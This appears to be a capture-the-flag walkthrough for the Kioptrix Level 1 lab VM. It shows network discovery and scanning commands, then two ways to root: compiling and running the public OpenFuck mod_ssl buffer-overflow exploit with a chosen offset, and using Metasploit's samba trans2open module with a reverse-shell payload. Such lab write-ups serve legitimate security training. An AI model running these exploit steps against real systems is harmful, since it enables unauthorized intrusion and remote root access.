
Description
This Kioptrix VM Image are easy challenges. The object of the game is to acquire root access via any means possible (except actually hacking the VM server or player). The purpose of these games are to learn the basic tools and techniques in vulnerability assessment and exploitation. There are more ways then one to successfully complete the challenges.
| Box | Kioptrix Level 1 |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Creator | Kioptrix |
We’ll start with first discovering the IP address of the box using netdiscover tool,
1
sudo netdiscover -r 10.0.2.0/24

Okay, so the IP address of the box is 10.0.2.21.
Now, let’s start port scanning with nmap,
1
sudo nmap -A -T4 -p- -oN nmap_scan 10.0.2.21


there are multiple open ports present. We’ll enumerate them individually.
Since we know that this box is running a webserver which host a website, so we’ll first see how many technologies are running on website with whatweb tool,
1
whatweb http://10.0.2.21

this is running mod_ssl (exploit) impressive :0. Let’s enumerate it more.
let’s visit http://10.0.2.21,
that’s a simple apache installation text page.
let’s visit https://10.0.2.21 as well,
we can see that this is a same page which we encountered before on port 80.
Let’s run nikto tool to scan website for vulnerabilities,
1
nikto --host http://10.0.2.21

there are many things to look for but the thing which takes my attention is this website is vulnerable to mod_ssl 2.8.4 exploit.

We can take a look at this exploit code on https://www.exploit-db.com/exploits/764 and this exploit’s name is OpenFuckV2. This mod_ssl vulnerability allows buffer overflow to gain remote shell.
Let’s look at the how this exploit work and download this exploit from github https://github.com/heltonWernik/OpenLuck

follow the steps in usage image from github to fireup the exploit,
1
2
3
4
5
git clone https://github.com/heltonWernik/OpenLuck.git
cd Openluck
sudo apt-get install libssl-dev
compiling exploit,
gcc -o OpenFuck OpenFuck.c -lcrypto
let’s see how this exploit works,
1
./OpenFuck

seems like we’ve to first we’ve to provide supported offset of the version running on the box.
we’ll use RedHat linux 7.2 version offset 0x6b,
1
./OpenFuck 0x6b 10.0.2.21 443 -c 41

we got ROOT!!!
Note: This exploit might take 2-3 tries to get you a shell, so try hard ;).
Let’s take a look at another method on how we can gain root access to this box.
Let’s fireup the metasploit framework using msfconsole and we’ll look how to exploit this box.
we’ll search for samba exploit modules in msfconsole,
1
search linux samba

okay, so we got trans2open exploit and we’re going to use that to gain a system access.
1
use exploit/linux/samba/trans2open

we can see that our payload is automatically assigned as generic/shell_reverse_tcp, if not, then set it using set payload generic/shell_reverse_tcp.
now type options to show list of options we have in this module,

here we’ll set RHOSTS to our kioptrix box’s IP. To set this ip, type set rhosts 10.0.2.21 and then fireup the module using exploit,


we got system shell!!
Note: After firing up this exploit, it might take some time get root shell. Have patience and if it doesn’t work then try again.
We saw both methods, i.e. Manual method by using OpenFuckV2 exploit and Automated Method using Metasploit Framework to exploit this box.
